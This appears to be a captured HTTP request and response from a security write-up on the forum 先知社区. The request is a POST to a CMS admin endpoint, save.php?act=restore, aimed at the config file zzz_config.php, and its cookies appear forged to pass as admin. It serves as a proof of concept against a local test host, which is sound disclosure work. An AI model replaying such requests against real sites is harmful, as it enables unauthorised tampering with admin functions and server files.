 Request
Raw Params Headers Hex
POST /admin371/save.php?act=restore HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 31
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin371/?datebackuplist
Cookie: PHPSESSID=5u9nturturq4qqh4olifsl3n94; zzz920_adminpass=0;
zzz920_adminpath=0; zzz920_adminname=admin; zzz920_admintime=1581654075;
zzz920_adminface=..%2Fplugins%2Fface%2Fface01.png
path=%2Fconfig%2Fzzz_config.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Feb 2020 05:59:25 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
先知社区